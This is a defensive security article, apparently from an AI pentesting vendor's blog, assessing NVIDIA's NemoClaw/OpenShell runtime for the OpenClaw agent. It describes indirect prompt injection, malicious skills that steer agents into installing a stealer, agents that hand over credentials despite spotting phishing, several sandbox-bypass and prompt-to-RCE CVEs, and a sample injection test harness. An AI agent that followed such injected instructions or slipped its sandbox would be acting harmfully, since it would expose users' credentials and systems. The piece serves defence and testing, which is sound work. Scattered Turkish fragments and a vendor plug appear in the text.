İfade nvidia openclaw security now points to something very specific. It does değil mean NVIDIA built OpenClaw from scratch. It means NVIDIA has stepped into the OpenClaw ecosystem with NemoClaw ve OpenShell, a new runtime stack aimed at making long-running AI agents safer to deploy. NVIDIA announced NemoClaw on March 16, 2026, describing it as an open source stack that adds privacy and security controls to OpenClaw, with OpenShell sitting underneath as the runtime layer that governs what the agent can execute, what it can access, and where inference goes. NVIDIA’s own materials repeatedly frame the problem the same way: OpenClaw gave the market a powerful local-first agent platform, but the infrastructure to run that kind of agent safely was missing. (NVIDIA)

That framing matters because OpenClaw is not a normal chatbot. NVIDIA’s DGX Spark guide describes OpenClaw as a local-first agent with memory, file access, tool use, and community skills. OpenClaw’s own security guidance is even blunter: the system assumes a personal assistant trust model, one trusted operator boundary per gateway, and it explicitly warns that it is değil a hostile multi-tenant isolation boundary for mutually untrusted users. Microsoft’s February 2026 guidance reaches the same conclusion from another angle: once an agent runs with durable credentials, shell access, plugins, and persistence, the runtime environment becomes the real security boundary, not just the model prompt. (NVIDIA NIM APIs)

That is why this subject deserves a serious article instead of another keynote recap. The interesting question is not whether NVIDIA added “guardrails.” The interesting question is whether the new stack changes the actual risk profile for engineers who are considering OpenClaw inside real environments, with real credentials, real files, real integrations, and real users. Some of the answer is yes. Some of it is very much no. (NVIDIA Developer)

OpenClaw became a security story before NVIDIA arrived

OpenClaw was already under pressure before NVIDIA introduced NemoClaw. Reuters reported on March 9 and March 10 that Chinese local governments were promoting OpenClaw-related industry activity even while regulators and state media were flagging data security concerns around the platform’s access to personal data. In parallel, enterprise and security publications were increasingly treating OpenClaw less like a novelty and more like an execution surface with a rapidly expanding blast radius. (Reuters)

SecurityScorecard’s February 11 research is the clearest example of why the conversation changed. Its STRIKE team said the immediate issue was not some abstract fear of autonomous AI, but access and exposed infrastructure. The company reported tens of thousands of exposed OpenClaw instances, said 35.4% of observed deployments were flagged as vulnerable at the time, and noted that in the first 24 hours of scanning it identified more than 40,000 exposed instances. That is not a theoretical problem. That is the standard internet-exposed-software problem, except the software in question may already have tokens, browser state, API access, messaging permissions, and the ability to execute tasks on behalf of a user or team. (SecurityScorecard)



Trend Micro added a second hard lesson. On February 23, it documented malicious OpenClaw skills used to distribute Atomic macOS Stealer. Its researchers described a campaign in which malicious instructions inside skill files pushed agents and users toward installing fake prerequisites and then running malicious payloads. Trend Micro identified 39 malicious skills tied to that AMOS delivery chain and later wrote that it had identified over 2,200 malicious skills on GitHub, arguing that it is impractical for defenders to manually review every skill before installation. That is exactly the kind of supply-chain reality that turns a developer toy into an enterprise security incident. (www.trendmicro.com)

Meanwhile, OpenClaw’s own maintainers never pretended that the system was automatically safe. The official security page says there is no “perfectly secure” setup, recommends starting from the smallest access that still works, and repeatedly emphasizes trust-boundary separation, least privilege, and deliberate exposure controls. NVIDIA’s own GeForce guide for running OpenClaw carries the same theme: use a separate clean PC or VM, avoid real accounts, limit skills, keep interfaces authenticated, and restrict internet access where possible. When both the original project and the hardware platform telling you how to run it say “treat this like a dangerous runtime,” you should take them literally. (OpenClaw)

The right mental model is not chatbot security

Many weak articles on this topic make the same mistake. They write about OpenClaw as though the security problem is just prompt injection plus a few scary demos. That is incomplete.



Microsoft’s February 19 security guidance breaks the boundary into three components: identity, yürütmeve devamlılık. Identity means the tokens and credentials the agent uses. Execution means the tools that change state, including shell, files, infrastructure, and messages. Persistence means the ways changes survive across runs, such as schedules, config, and state stores. Microsoft then reduces the operational problem to two classes of risk that matter immediately for self-hosted agent runtimes: indirect prompt injection ve skill malware. That is a much better map than the usual “jailbreak” framing because it focuses on what the system can actually do after it is manipulated. (Microsoft)

OWASP’s AI Agent Security Cheat Sheet reaches a compatible conclusion. Its risk list includes prompt injection, tool abuse, data exfiltration, memory poisoning, excessive autonomy, cascading failures, denial of wallet, supply-chain compromise, and sensitive data exposure. Its best-practice list starts with least privilege on tools, then moves into input validation, memory isolation, human-in-the-loop controls, output validation, monitoring, and privacy. In other words, agent security is not a single-control problem. It is an architectural discipline. (OWASP Hile Sayfası Serisi)

OpenClaw’s own docs reinforce that point with very practical warnings. In a shared Slack workspace, the project says, any allowed sender can induce tool calls within the configured policy, prompt or content injection from one sender can affect shared state or outputs, and if a shared agent has sensitive credentials or files, any allowed sender may be able to drive exfiltration through tool use. That is not just a content-filtering issue. That is delegated authority with a weak trust boundary. (OpenClaw)

The fastest way to understand the risk is this: if a normal assistant answers incorrectly, you get bad text. If a long-running agent with browser, shell, disk, and network access reasons incorrectly, you get actions. If it has memory and scheduled execution, you also get devamlılık. If it has cloud access and messaging integrations, you get propagation. That is why NVIDIA’s entrance into the space matters. It is not because OpenClaw suddenly became dangerous in March. It is because the market finally accepted that the runtime layer itself needed to be re-engineered. (NVIDIA Developer)

What NVIDIA actually built

NVIDIA’s answer is NemoClaw, but the deeper technical answer is OpenShell.

The official NVIDIA NemoClaw page says NemoClaw adds privacy and security controls to OpenClaw and uses NVIDIA Agent Toolkit software to secure it. The NVIDIA Newsroom announcement adds more detail: NemoClaw installs OpenShell to provide an isolated sandbox with policy-based security, network controls, and privacy guardrails. NVIDIA’s developer blog goes even further and explains the design principle that matters most: out-of-process policy enforcement. Instead of relying on the agent’s own prompt-level behavior to stay within bounds, OpenShell places the enforcement layer outside the agent process, which means the agent cannot simply override the very controls that are supposed to contain it. (NVIDIA)

That architectural choice is the whole ballgame. In NVIDIA’s description, OpenShell has three key components. The first is the kum havuzu, designed for long-running, self-evolving agents rather than generic developer containers. The second is the policy engine, which evaluates actions across filesystem, network, and process layers. The third is the privacy router, which determines whether context and inference stay local or route to frontier cloud models based on policy rather than the agent’s own judgment. NVIDIA repeatedly describes this as the missing infrastructure layer beneath “claws.” (NVIDIA Developer)

That design is why so many early reactions focused on the same handful of words: isolated sandbox, privacy router, policy engine, enterprise security, safer agents. CIO summarized NemoClaw as OpenClaw plus sandbox isolation and a privacy router to address security weaknesses. TechCrunch described it as OpenClaw with enterprise-grade security and privacy features baked in. NVIDIA’s own page frames it as a way to run autonomous agents more safely with one command. Across sources, the interpretation is consistent: NVIDIA is trying to turn OpenClaw from a powerful but risky personal-agent runtime into something enterprises can actually govern. (CIO)

One other point matters operationally. NVIDIA’s GitHub page for NemoClaw labels the project alpha software and says it is early-stage, not yet production-ready, and still evolving toward production-grade sandbox orchestration. That caution is healthy. It means you should read NemoClaw as a serious new runtime control plane, but not as a magic “install once and forget about security” product. (GitHub)

Why OpenShell is more important than NemoClaw branding

The cleaner way to think about this stack is that NemoClaw is the packaging, while OpenShell is the security primitive.

NVIDIA’s official documentation says OpenShell sits between the agent and the infrastructure to govern how the agent executes, what it can see and do, and where inference goes. The OpenShell overview page says it exists because agents need access to files, packages, APIs, and credentials, but that same access creates material risk. Its goal is to preserve agent capability while enforcing explicit controls over what the agent can touch. (NVIDIA Docs)

This is an important shift because too much of the current agent ecosystem still treats safety as something that happens içeride the agent. Better system prompts. Better refusal behavior. Better classification. Better preambles. Those things help, but they are not enough when the agent has shell access and the authority to call tools. NVIDIA’s blog makes the criticism plainly: if your guardrails live in the same process they are supposed to guard, a compromised or manipulated agent can push against them from the inside. OpenShell changes that by moving control outside the agent process. (NVIDIA Developer)

This also explains why the OpenShell design is broader than OpenClaw itself. NVIDIA explicitly says OpenShell can run OpenClaw, Claude Code, Codex, and other agents unmodified inside the same controlled environment. That matters because the real category here is not “OpenClaw security” in isolation. It is runtime security for autonomous agents with delegated authority. If OpenShell works as described, its significance goes beyond OpenClaw. (NVIDIA Developer)

What NemoClaw genuinely improves

The fairest reading is that NemoClaw meaningfully improves four things.

Filesystem and process containment

OpenShell’s sandboxing model is designed to stop the agent from inheriting unrestricted host access. NVIDIA says the runtime uses kernel-level isolation and declarative policy to control filesystem, process, and network behavior. In practical terms, that means a compromised or confused agent should not automatically be able to read arbitrary host paths, spawn arbitrary binaries, or persist wherever it wants. That is a very material upgrade over running OpenClaw directly on a developer laptop or a lightly isolated VM with broad permissions. (NVIDIA Docs)

Network egress control

NVIDIA’s DGX Spark playbook is unusually direct on this point. It says OpenShell controls which network endpoints the agent can reach and ships with deny-by-default outbound policy unless explicitly allowed. That is exactly the kind of control you want when your threat model includes prompt injection, malicious skills, credential theft, or quiet exfiltration to attacker infrastructure. If an agent cannot dial arbitrary endpoints, many real-world attack chains get much harder. (NVIDIA NIM APIs)

Local inference and privacy routing

NVIDIA repeatedly ties NemoClaw to local Nemotron models and to a privacy router that decides when cloud inference is allowed. That matters because a large share of agent-related data leakage risk is not dramatic compromise. It is casual over-sharing of code, credentials, tickets, documents, logs, or customer data into a remote model path that nobody properly scoped. Routing decisions at the runtime layer are stronger than hoping the agent remembers policy every time it chooses a provider. (NVIDIA)

Better operational defaults for experimentation

NVIDIA’s own deployment playbooks tell users to run OpenClaw in a clean environment, avoid real accounts, vet skills, lock down remote access, and restrict network connectivity. Those are not revolutionary ideas, but the fact that NVIDIA packaged them together with an isolation runtime gives teams a better starting position than raw self-hosted agent experimentation ever did. OpenClaw’s original docs already encouraged caution; OpenShell makes that caution enforceable in more places. (NVIDIA)

What NemoClaw does not fix

This is where most of the lightweight commentary falls apart. NemoClaw is real progress. It is not a universal solvent.

It does not change OpenClaw’s trust model

The OpenClaw docs still say the platform assumes one trusted operator boundary per gateway and is not a supported multi-tenant hostile boundary. If you put one agent in a shared environment where mutually untrusted users can drive the same tool authority, you still have a governance problem. A sandbox can reduce host compromise. It does not make a weak authorization model disappear. (OpenClaw)

It does not make prompt injection irrelevant

OWASP still treats prompt injection, including indirect prompt injection, as a primary risk for agentic systems. Microsoft still treats indirect prompt injection as one of the two defining classes of self-hosted runtime risk. OpenClaw’s own docs explicitly warn that injection can arrive through webpages, fetched results, emails, attachments, logs, and pasted code, not just direct user prompts. OpenShell can reduce the damage if policy is tight, but it does not stop the model from seeing malicious content in the first place. (OWASP Hile Sayfası Serisi)

It does not solve malicious skills and supply-chain poisoning

Trend Micro documented real malicious OpenClaw skills being used to distribute AMOS. Microsoft describes skill malware as a core category of self-hosted runtime risk. OWASP includes supply-chain compromise in its agent security guidance. NVIDIA’s sandbox helps, but if you allow dangerous install paths, overbroad permissions, or egress to attacker infrastructure, a malicious extension can still do meaningful harm. Containment lowers blast radius. It does not replace curation, signing, allowlists, and skill review. (www.trendmicro.com)

It does not solve identity sprawl

An agent can be perfectly sandboxed and still be dangerous if it is holding broad credentials. SecurityScorecard’s research points out the obvious but often ignored implication: when attackers compromise an agentic system, they inherit whatever access the agent already has. Microsoft describes identity as one of the three runtime boundary components for the same reason. NemoClaw improves containment. It does not rewrite your IAM model. (SecurityScorecard)

It does not guarantee the model will exercise good judgment

The 1Password SCAM benchmark is one of the best recent reminders of this. The company found that agents can identify phishing or risky content and still proceed to do the dangerous thing anyway. It documented cases where high-end models clicked suspicious links, retrieved real credentials, and submitted them before recognizing the threat. The central lesson is devastatingly simple: recognition is not restraint. A stronger runtime helps keep the damage bounded, but it does not magically convert unsafe decision-making into safe decision-making. (1Password)

It does not eliminate classic AppSec defects

OpenClaw’s 2026 CVE stream shows that agent runtimes remain ordinary software, with ordinary software bugs, in addition to agent-specific risks. If you only think about “AI safety” and ignore traditional vulnerability classes like command injection, path traversal, auth bypass, token leakage, and SSRF, you will miss some of the most exploitable failure modes. NVIDIA’s runtime does not change that truth. (NVD)

The CVEs that matter most right now

The OpenClaw ecosystem has accumulated enough published vulnerabilities that defenders can stop speaking in vague hypotheticals. The list below is not exhaustive, but it captures several of the most relevant issues for anyone working on nvidia openclaw security in March 2026.

| CVE | Published | Ne oldu? | Neden önemli |

|---|---|---|---|

| CVE-2026-25253 | 2026-02-04 | OpenClaw could take a gatewayUrl from a query string and auto-connect via WebSocket, sending a token value in vulnerable versions before 2026.1.29. | Browser/UI-origin assumptions and token handling are part of the attack surface, not implementation details. (NVD) |

| CVE-2026-24763 | 2026-02-02 | OpenClaw’s Docker sandbox execution path had a command injection issue tied to unsafe PATH handling before 2026.1.29. | “It runs in Docker” is not a security argument by itself. Sandboxes fail in ordinary ways. (NVD) |

| CVE-2026-25475 | 2026-02-04 | Media parsing allowed arbitrary file paths, enabling agents to read any file on the system via crafted MEDIA: paths before 2026.1.30. | Data exfiltration is often one parser bug away when the runtime can touch the filesystem. (NVD) |

| CVE-2026-28472 | 2026-03-05 | Gateway WebSocket handshake logic let attackers skip device identity checks in some cases before 2026.2.2. | Auth and pairing logic on agent control planes deserve the same scrutiny as any admin interface. (NVD) |

| CVE-2026-22179 | 2026-03-17 | macOS system.run parsing allowed an allowlist bypass via command substitution before 2026.2.22. | Even explicit allowlists can be defeated by shell parsing mistakes if command execution remains in scope. (NVD) |

| CVE-2026-30741 | 2026-03-11 | NVD describes an RCE in OpenClaw Agent Platform v2026.2.6 via request-side prompt injection. | This is the nightmare scenario everyone talks about: prompt-originated content crossing the line into execution. (NVD) |

The value of this table is not just historical. It shows a pattern. The vulnerabilities span token leakage, auth bypass, file exfiltration, OS command injection, and prompt-to-execution abuse. That is exactly why runtime security has become the center of gravity. OpenClaw is neither “just an LLM app” nor “just another web admin console.” It inherits both sets of problems and then combines them with delegated authority. (NVD)

The deployment mistakes that keep turning up

OpenClaw’s security docs are useful precisely because they are not shy about common operator mistakes.

The gateway is loopback-first by default, with gateway.bind: "loopback" meaning only local clients can connect. The docs warn that non-loopback binds expand the attack surface, recommend tight firewalling if you must use them, and explicitly say: never expose the Gateway unauthenticated on 0.0.0.0. That should be treated as foundational guidance, not an optional hardening extra. (OpenClaw)

The same page also warns about reverse proxy configuration. If you put the gateway behind a proxy, trustedProxies has to be configured properly so proxied connections do not accidentally inherit local trust. For non-loopback Control UI deployments, allowedOrigins is required by default, and the docs warn against sloppy origin policies or public exposure. In other words, some of the biggest OpenClaw risks are still the boring ones: a proxy header mistake, a bind mistake, a published Docker port, or an overly trusting auth assumption. (OpenClaw)

This is where NVIDIA’s runtime model helps the most, but only if teams use it as part of a real deployment discipline. If you drop a local-first agent into a controlled OpenShell sandbox but then hand it production credentials, expose its proxy incorrectly, and allow broad outbound access, you did not really solve the problem. You just moved it around. (NVIDIA NIM APIs)

A practical comparison, raw OpenClaw versus NemoClaw with OpenShell

| Security concern | Raw OpenClaw tendency | NemoClaw with OpenShell | Still required from the operator |

|---|---|---|---|

| Host filesystem access | Easy to over-grant, especially in casual local installs | Runtime policy can restrict what paths are reachable | Deliberate path scoping, secret hygiene, separate hosts for higher trust separation (OpenClaw) |

| Network egress | Often broad unless manually constrained | Deny-by-default style policy is feasible in OpenShell | Explicit endpoint allowlists, proxy governance, segmentation (NVIDIA NIM APIs) |

| Cloud inference exposure | Depends on model/provider configuration | Privacy router can route by policy | Data classification, provider approval, logging and review (NVIDIA Developer) |

| Agent process self-policing | Guardrails often live inside the agent | Out-of-process enforcement reduces self-bypass risk | Correct policy design, change control, audit discipline (NVIDIA Developer) |

| Shared workspace governance | Weak if one agent serves mixed-trust users | Sandboxing helps host isolation, not trust separation | Separate gateways, separate credentials, stronger sender authorization (OpenClaw) |

| Kötü niyetli beceriler | Major supply-chain risk | Sandbox can limit some damage | Signing, allowlists, review, quarantined testing before install (www.trendmicro.com) |

| Prompt injection | Still dangerous | Blast radius can be reduced if tools and egress are constrained | Input isolation, reader-vs-actor separation, human approval for sensitive actions (OWASP Hile Sayfası Serisi) |

The hardening blueprint that actually matters

Eğer değerlendiriyorsanız nvidia openclaw security, the question is not “Should I trust NemoClaw?” The question is “What controls should exist before, during, and after I deploy it?” A useful blueprint looks like this.

1. Separate readers from actors

One of the clearest lessons from OWASP, Microsoft, and OpenClaw’s own docs is that untrusted content should not automatically sit in front of the same tool authority that can modify state. If an agent browses external pages, reads emails, summarizes documents, or fetches logs, do not assume it should also have shell access, file write capability, or privileged connectors in the same execution path. Build different trust tiers. Let one runtime ingest hostile content. Let another runtime act only on cleaned, reviewed, or user-approved instructions. (OWASP Hile Sayfası Serisi)

2. Treat identity as part of the runtime, not an app setting

Microsoft’s identity-execution-persistence model is a useful discipline here. Enumerate every token, every mailbox, every API key, every repo credential, every cloud principal, and every browser session the agent can inherit. Then cut that list down aggressively. If a given claw only needs read access to one bucket and one issue tracker, do not let it hold a general-purpose engineer account. If a skill needs temporary access, give it temporary credentials. If a connector is not required, disable it. (Microsoft)

3. Keep the gateway local unless there is a very good reason not to

OpenClaw’s official guidance is loopback-first for a reason. If you need remote access, use a strongly authenticated path and keep the gateway’s attack surface narrow. If you use Docker, remember that published ports have their own forwarding behavior. If you use a reverse proxy, configure trusted proxy handling correctly. If you use LAN binds, firewall them tightly. If you are casually publishing ports during experimentation, you are reproducing the conditions that made exposed instances such a major February story. (OpenClaw)

4. Put policy outside the agent

This is the strongest part of NVIDIA’s architecture. Use it. The correct security posture for self-evolving agents is not “ask the model to be careful.” It is “make the environment enforce what careful means.” If the agent should not talk to arbitrary hosts, make that a network policy. If it should not read home directories, make that a filesystem policy. If it should not spawn shells or write to persistence paths, make that a process policy. The more your control plane lives outside the agent process, the less damage prompt-level manipulation can do. (NVIDIA Developer)

5. Use human approval for actions that change state

OWASP explicitly recommends human-in-the-loop controls for high-impact or irreversible actions. NVIDIA’s description of OpenShell also assumes a model where agents can request policy changes, but humans approve them. That is the right posture. Browsing and summarization may be low-risk. Writing files, sending messages, modifying infrastructure, forwarding credentials, executing packages, or installing skills should not be treated as low-friction defaults. (OWASP Hile Sayfası Serisi)

6. Review skills like code, not like “content”

Trend Micro’s AMOS campaign is enough to settle this point. Skills are not innocent markdown decorations. They are part of the execution supply chain. Microsoft calls skill malware a core risk. OWASP includes supply-chain attacks in its key agent threats. If a team is willing to put a skill into a runtime with delegated authority, that skill should go through provenance checks, static analysis, behavioral observation, and containment testing before it is blessed for broader use. (www.trendmicro.com)

7. Audit memory and persistence, not just active sessions

OWASP calls out memory poisoning and memory isolation. Microsoft calls out persistence. OpenClaw’s docs note that session logs and local state can live on disk under ~/.openclaw. That means compromise is not just about what happens live in the terminal. It is about what survives after the session ends: auth artifacts, local transcripts, cached secrets, and state that future runs may inherit. If you only monitor live prompts and tool calls, you are missing half the problem. (OWASP Hile Sayfası Serisi)

A compact hardening and validation sequence

Below is a practical sequence that security engineers can adapt. It is intentionally simple, because most agent failures do not begin with elegant theory. They begin with reachable ports, inherited credentials, and permissive tools.

# 1. Verify what is listening

ss -lntp

lsof -i -P -n | grep LISTEN

# 2. Confirm the agent gateway is not publicly reachable

nmap -Pn -p 1-65535 <agent-host-ip> --open

# 3. Run OpenClaw's own audit

openclaw security audit

openclaw security audit --deep

# 4. Check container publishing if Docker is involved

docker ps --format 'table {{.Names}}\\t{{.Ports}}'

iptables -S DOCKER-USER

ip6tables -S DOCKER-USER

# 5. Snapshot what credentials the runtime can actually reach

env | egrep 'KEY|TOKEN|SECRET|PASSWORD'

find ~/.openclaw -maxdepth 3 -type f | sort

OpenClaw’s docs explicitly recommend running its security audit regularly, especially after config changes or network exposure changes. The same docs warn against unauthenticated public exposure, emphasize loopback binding by default, and include guidance for Docker/DOCKER-USER and reverse proxy hardening. The point of the shell block above is not novelty. It is to force the operator to verify the boring conditions that most often collapse first. (OpenClaw)

Once the basic exposure picture is clean, validate agent behavior with hostile content rather than only with direct prompt tricks. The OWASP prompt injection guidance explicitly calls out indirect injection via webpages, documents, emails, and code comments. OpenClaw’s own security docs say the same. Microsoft’s guidance says self-hosted runtimes should be built on the assumption that they will eventually process malicious external content. That should drive your test plan. (OWASP Hile Sayfası Serisi)

# Illustrative prompt-to-action test harness

test_cases = [

{

"name": "phishing_email_with_embedded_instructions",

"content_type": "email",

"goal": "See whether the agent opens the link, forwards secrets, or calls tools"

},

{

"name": "malicious_skill_readme",

"content_type": "skill_doc",

"goal": "See whether the agent proposes or executes install commands"

},

{

"name": "shared_workspace_sender_abuse",

"content_type": "chat_message",

"goal": "See whether an allowed sender can induce actions beyond intended authority"

},

]

for case in test_cases:

print(f"[RUN] {case['name']} -> {case['goal']}")

That Python snippet is intentionally bare. The real work is what you log around it. For every test, capture the inbound content, the model’s intermediate reasoning if available, the tool calls requested, the tool calls actually executed, the outbound network attempts, the file paths touched, and the persistence artifacts created. If your telemetry cannot answer those six questions, your agent security test is interesting theater but weak engineering. That conclusion matches the emphasis in OWASP’s monitoring guidance, Microsoft’s runtime-boundary framing, and NVIDIA’s audit-trail-centered description of OpenShell policy decisions. (OWASP Hile Sayfası Serisi)

The most useful engineering pattern in 2026

The single most useful pattern emerging across these sources is reader-agent versus actor-agent separation.

Use one tightly sandboxed, low-authority runtime to ingest external content, summarize, classify, or extract safe structured artifacts. Then feed only validated output into a separate runtime that is allowed to act. This is simply a concrete implementation of least privilege, input isolation, and human-in-the-loop controls. It also maps neatly to OpenShell’s out-of-process policy model. When teams collapse everything into one clever, all-powerful claw, they create exactly the kind of monolithic failure domain that indirect prompt injection and malicious skills thrive on. (OWASP Hile Sayfası Serisi)

This pattern is also consistent with the practical lesson from 1Password’s benchmark. High-capability models may become very good at recognizing suspicious domains or dangerous requests, but that does not mean they will consistently refuse or sequence their actions safely. Better runtime boundaries, scoped toolsets, and explicit approval flows help close the gap between model judgment and system safety. (1Password)

Where this leaves NVIDIA’s thesis

NVIDIA’s thesis is directionally right.

OpenClaw exposed a truth that much of the industry was trying to glide past: autonomous agents are useful only when they can touch real systems, and the moment they touch real systems, runtime security stops being optional. OpenShell is a serious answer to that problem because it moves enforcement outside the agent and makes filesystem, process, network, and inference routing first-class policy concerns. On architecture alone, that is a real improvement over “just trust the agent harness.” (NVIDIA Developer)

But the strongest reading is still a measured one. NemoClaw is not the end of the OpenClaw security conversation. It is the start of a more mature phase of it. NVIDIA’s own repo says the stack is early-stage alpha. CIO’s reporting notes that researchers will inevitably begin scrutinizing the new layer for CVE-level weaknesses too. That is the right expectation. The new control plane is powerful and promising, but it is still software, and it still lives in a messy ecosystem where identity, supply chain, exposure, and human approval discipline determine whether the runtime becomes a containment layer or a false sense of control. (GitHub)

Continuous validation matters more than one-time hardening

One pattern the current literature keeps converging on is that agent security cannot be treated like a setup wizard. You do not harden once and declare victory. OpenClaw’s own docs say to run the security audit regularly, especially after changing configuration or exposing new surfaces. Microsoft says self-hosted runtimes should prioritize containment and recoverability rather than assuming prevention will hold forever. Trend Micro recommends testing unvalidated skills in controlled environments. SecurityScorecard emphasizes that adoption is outpacing hardening. These are all different ways of saying the same thing: runtime drift is inevitable. (OpenClaw)

This is the point where a platform like Penligent can fit naturally, without forcing the connection. Penligent positions itself as an AI-powered penetration testing platform centered on tool orchestration, proof, verification, and reporting rather than just chat-style vulnerability commentary. Its recent OpenClaw-related writing has focused on runtime validation, exposed surfaces, indirect injection, delegated authority, and repeatable security testing. That makes it relevant not as a substitute for OpenShell, but as a validation harness around an OpenClaw or NemoClaw deployment. In practical terms, that means testing that your gateway really is not exposed, your reverse proxy cannot be abused, your tool boundaries hold under hostile content, your patched versions stay patched, and your regression checks keep running after upgrades or configuration changes. (penligent.ai)

The right pairing is not “NemoClaw versus Penligent.” It is closer to containment plus validation. OpenShell can reduce blast radius inside the runtime. A validation platform can repeatedly test whether your assumptions about exposure, auth, prompt-to-action abuse, and fix verification still hold in the messy real world outside the policy file. For security teams, that is the more durable operating model. (NVIDIA Docs)

Final judgment

If you strip away the hype, nvidia openclaw security boils down to one sentence: NVIDIA recognized that autonomous agents need a real execution boundary, not just a smarter prompt.

That recognition is correct. OpenClaw’s own security model is narrow and explicit. Microsoft’s framing of identity, execution, and persistence is correct. OWASP’s emphasis on least privilege, prompt isolation, memory security, human approval, and monitoring is correct. SecurityScorecard’s exposure research is correct. Trend Micro’s malicious skill findings are correct. And NVIDIA’s answer, OpenShell, is technically important because it finally tries to enforce those realities outside the agent process instead of merely describing them. (OpenClaw)

But if you want the shortest honest conclusion, it is this: NemoClaw can make OpenClaw safer. It cannot make unsafe deployments safe by itself. It can narrow permissions, constrain egress, improve isolation, and route inference more carefully. It cannot fix bad identity design, overbroad trust boundaries, malicious skills, sloppy exposure, or the tendency of powerful agents to do the wrong thing with the right credentials. Engineers who understand that distinction will get value from this new stack. Engineers who miss it will simply build a more sophisticated version of the same old incident. (NVIDIA NIM APIs)

Daha fazla okuma

NVIDIA NemoClaw overview and install page. (NVIDIA)

NVIDIA announcement of NemoClaw for the OpenClaw community, March 16, 2026. (NVIDIA Newsroom)

NVIDIA OpenShell documentation and architecture overview. (NVIDIA Docs)

NVIDIA technical blog on OpenShell and out-of-process enforcement. (NVIDIA Developer)

OpenClaw official security guidance and trust model. (OpenClaw)

Microsoft Security Blog, running OpenClaw safely through identity, isolation, and runtime risk. (Microsoft)

OWASP AI Agent Security Cheat Sheet. (OWASP Hile Sayfası Serisi)

OWASP LLM Prompt Injection Prevention Cheat Sheet. (OWASP Hile Sayfası Serisi)

SecurityScorecard research on exposed OpenClaw deployments. (SecurityScorecard)

Trend Micro research on malicious OpenClaw skills distributing Atomic macOS Stealer. (www.trendmicro.com)

1Password SCAM benchmark on agent security failures and improvements with security guidance. (1Password)

CVE-2026-25253, gateway URL token leakage and auto-connect behavior. (NVD)

CVE-2026-24763, Docker sandbox command injection. (NVD)

CVE-2026-25475, arbitrary file read through media parsing. (NVD)

CVE-2026-28472, gateway device identity check bypass. (NVD)

CVE-2026-22179, macOS system.run allowlist bypass. (NVD)

CVE-2026-30741, request-side prompt injection RCE. (NVD)

OpenClaw Security: The Definitive Guide to Risks, Red Teaming, and Survival. (penligent.ai)

OpenClaw Security, What It Takes to Run an AI Agent Without Losing Control. (penligent.ai)

OpenClaw AI Security Test — How to Red-Team a High-Privilege Agent Before It Red-Team You. (penligent.ai)

Pentest AI Tools in 2026 — What Actually Works, What Breaks. (penligent.ai)

Penligent homepage. (penligent.ai)